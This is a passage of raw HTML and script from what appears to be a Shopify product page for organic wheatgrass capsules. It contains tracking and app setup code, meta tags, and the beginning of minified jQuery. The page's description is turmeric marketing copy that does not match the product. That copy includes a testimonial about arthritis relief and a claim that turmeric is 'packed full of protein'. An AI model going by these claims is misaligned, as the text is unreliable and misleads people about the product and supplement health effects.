    window.BOLD.common.Shopify.handles = window.BOLD.common.Shopify.handles || {};window.BOLD.common.Shopify.saveProduct("organic-wheatgrass-capsules-uk", 5272679252105);window.BOLD.common.Shopify.saveVariant(34613769568393, { product_id: 5272679252105, product_handle: "organic-wheatgrass-capsules-uk", price: 999, group_id: '', csp_metafield: {}});window.BOLD.apps_installed = {"Currency":1,"Product Upsell":3} || {};window.BOLD.common.Shopify.metafields = window.BOLD.common.Shopify.metafields || {};window.BOLD.common.Shopify.metafields["bold_rp"] = {};window.BOLD.common.Shopify.metafields["bold_csp_defaults"] = {};window.BOLD.common.cacheParams = window.BOLD.common.cacheParams || {};
</script>

    

<meta name="author" content="MySuperfoods">
<meta property="og:url" content="https://mysuperfoods.com/de/products/organic-wheatgrass-capsules-uk">
<meta property="og:site_name" content="MySuperfoods"> <meta property="og:type" content="product"> <meta property="og:title" content="Organic Wheatgrass Capsules"> <meta property="og:image" content="https://mysuperfoods.com/cdn/shop/files/Wheatgrass_Capsules_180_x_500mg_600x.jpg?v=1762264014"> <meta property="og:image:secure_url" content="https://mysuperfoods.com/cdn/shop/files/Wheatgrass_Capsules_180_x_500mg_600x.jpg?v=1762264014"> <meta property="og:image:width" content="1024"> <meta property="og:image:height" content="1024"> <meta property="og:image" content="https://mysuperfoods.com/cdn/shop/products/4_600x.jpg?v=1762264014"> <meta property="og:image:secure_url" content="https://mysuperfoods.com/cdn/shop/products/4_600x.jpg?v=1762264014"> <meta property="og:image:width" content="1500"> <meta property="og:image:height" content="1445"> <meta property="og:image" content="https://mysuperfoods.com/cdn/shop/products/5_600x.jpg?v=1762264014"> <meta property="og:image:secure_url" content="https://mysuperfoods.com/cdn/shop/products/5_600x.jpg?v=1762264014"> <meta property="og:image:width" content="1500"> <meta property="og:image:height" content="1407"> <meta property="product:price:amount" content="9.99"> <meta property="product:price:currency" content="GBP"> <meta property="og:description" content="Summary DISCOVER THE ANCIENT AND SACRED SPICE OF INDIA * This product is amazing. I bought it as I suffer from osteoarthritis. I can surely recommend this for sufferers of arthritis - Gena Widely known as the golden spice, Turmeric is considered one of the world’s most potent superfoods and has been traditionally used ">																																																																																																												
																																																																																																													

<meta name="twitter:card" content="summary"> <meta name="twitter:title" content="Organic Wheatgrass Capsules"> <meta name="twitter:description" content="Summary DISCOVER THE ANCIENT AND SACRED SPICE OF INDIA * This product is amazing. I bought it as I suffer from osteoarthritis. I can surely recommend this for sufferers of arthritis - Gena Widely known as the golden spice, Turmeric is considered one of the world’s most potent superfoods and has been traditionally used in Ayurvedic medicine and for its potent anti-inflammatory benefits. Try our Turmeric and supercharge your diet today. SOURCE OF PROTEIN: Protein is essential for increasing and maintaining muscle mass as well as maintaining healthy bones. Our Turmeric is packed full of protein, making it a healthy addition to any diet. SPICY AND DELICIOUS: Turmeric has been used in Indian and Far Eastern cooking for generations for its distinctive peppery taste and inviting rich ochre colour. Perfect for curries, soups, rice and other dishes. ORGANIC GOODNESS: Our"> <meta name="twitter:image" content="https://mysuperfoods.com/cdn/shop/files/Wheatgrass_Capsules_180_x_500mg_240x.jpg?v=1762264014"> <meta name="twitter:image:width" content="240"> <meta name="twitter:image:height" content="240"> <meta name="twitter:image:alt" content="Organic Wheatgrass Capsules">

																																																																																																												
    
    
  
	<script>var loox_global_hash = '1768220347179';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#8dc036; }
:root { --lxs-rating-icon-color: #8dc036; }</style> <script>/*! jQuery v3.4.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],E=C.document,r=Object.getPrototypeOf,s=t.slice,g=t.concat,u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},x=function(e){return null!=e&&e===e.window},c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.4.1",k=function(e,t){return new k.fn.init(e,t)},p=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function d(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}k.fn=k.prototype={jquery:f,constructor:k,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=k.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return k.each(this,e)},map:function(n){return this.pushStack(k.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},k.extend=k.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(k.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||k.isPlainObject(n)?n:{},i=!1,a[t]=k.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},k.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){b(e,{nonce:t&&t.nonce})},each:function(e,t){var n,r=0;if(d(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(p,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(d(Object(e))?k.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(d(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g.apply([],a)},guid:1,support:y}),"function"==typeof Symbol&&(k.fn[Symbol.iterator]=t[Symbol.iterator]),k.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var h=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,k="sizzle"+1*new Date,m=n.document,S=0,r=0,p=ue(),x=ue(),N=ue(),A=ue(),D=function(e,t){return e===t&&(l=!0),0},j={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",$=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",F=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp($),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+$),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ne=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(m.childNodes),m.childNodes),t[m.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&((e?e.ownerDocument||e:m)!==C&&T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!A[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&U.test(t)){(s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=k),o=(l=h(t)).length;while(o--)l[o]="#"+s+" "+xe(l[o]);c=l.join(","),f=ee.test(t)&&ye(e.parentNode)||e}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){A(t,!0)}finally{s===k&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[k]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:m;return r!==C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),m!==C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=k,!C.getElementsByName||!C.getElementsByName(k).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){a.appendChild(e).innerHTML="<a id='"+k+"'></a><select id='"+k+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+k+"-]").length||v.push("~="),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+k+"+*").length||v.push(".#.+[+~]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",$)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e===C||e.ownerDocument===m&&y(m,e)?-1:t===C||t.ownerDocument===m&&y(m,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===C?-1:t===C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]===m?-1:s[r]===m?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if((e.ownerDocument||e)!==C&&T(e),d.matchesSelector&&E&&!A[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){A(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!==C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!==C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&j.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(D),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=p[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&p(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(F," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===S&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[S,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===S&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[S,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[k]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[k]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[S,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[k]||(e[k]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===S&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[k]&&(v=Ce(v)),y&&!y[k]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[k]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=N[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[k]?i.push(a):o.push(a);(a=N(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=S+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t===C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument===C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(S=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(S=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return 